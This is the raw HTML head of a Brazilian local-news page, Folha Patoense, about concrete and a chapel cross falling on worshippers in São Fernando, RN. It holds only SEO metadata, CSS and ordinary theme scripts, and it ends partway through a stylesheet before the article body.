

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/
body_size: 20638
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN | Folha Patoense</title>
	<meta name="description" content="Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN" />
	<meta property="og:description" content="Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-09-04T00:04:18+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN","datePublished":"2023-09-04T00:04:18+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/"},"wordCount":87,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg","articleSection":["Gerais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/","url":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/","name":"Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg","datePublished":"2023-09-04T00:04:18+00:00","description":"Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F09%2F03%2Fpartes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F09%2F03%2Fpartes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6977b9ccd784d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/326236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1mRS' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" />
<meta name="description" content="Partes de concreto e a cruz da Capela de Nossa Senhora das Dores, em São Fernando, no Seridó do Rio Grande do Norte, caíram sobre fiéis na manhã deste domin ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/09\/03\/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn?page&year=2023&monthnum=09&day=03&name=partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Gerais","item":"https:\/\/www.folhapatoense.com\/category\/gerais\/"},{"@type":"ListItem","position":3,"name":"Partes de concreto e cruz de capela caem e atingem fi\u00e9is, em S\u00e3o Fernando-RN"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/09\/03\/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/09\/03\/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/09\/03\/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-09-03T21:04:18","datePublished":"2023-09-03T21:04:18","headline":"Partes de concreto e cruz de capela caem e atingem fi\u00e9is, em S\u00e3o Fernando-RN | Folha Patoense","description":"Partes de concreto e a cruz da Capela de Nossa Senhora das Dores, em S\u00e3o Fernando, no Serid\u00f3 do Rio Grande do Norte, ca\u00edram sobre fi\u00e9is na manh\u00e3 deste domin ...","name":"Partes de concreto e cruz de capela caem e atingem fi\u00e9is, em S\u00e3o Fernando-RN","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/09\/03\/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/09\/Capela-de-Nossa-Senhora-das-Dores.jpeg","height":960,"width":960},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/09\/Capela-de-Nossa-Senhora-das-Dores.jpeg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" />
<meta property="og:title" content="Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN | Folha Patoense" />
<meta property="og:description" content="Partes de concreto e a cruz da Capela de Nossa Senhora das Dores, em São Fernando, no Seridó do Rio Grande do Norte, caíram sobre fiéis na manhã deste domin ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="article:published_time" content="2023-09-03T21:04:18" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN | Folha Patoense" />
<meta name="twitter:description" content="Partes de concreto e a cruz da Capela de Nossa Senhora das Dores, em São Fernando, no Seridó do Rio Grande do Norte, caíram sobre fiéis na manhã deste domin ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" />
<meta property="og:description" content="Partes de concreto e a cruz da Capela de Nossa Senhora das Dores, em São Fernando, no Seridó do Rio Grande do Norte, caíram sobre fiéis na manhã deste domingo e atingiram ao menos duas pessoas. As …" />
<meta property="article:published_time" content="2023-09-04T00:04:18+00:00" />
<meta property="article:modified_time" content="2023-09-04T00:04:18+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="09fd81d137";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
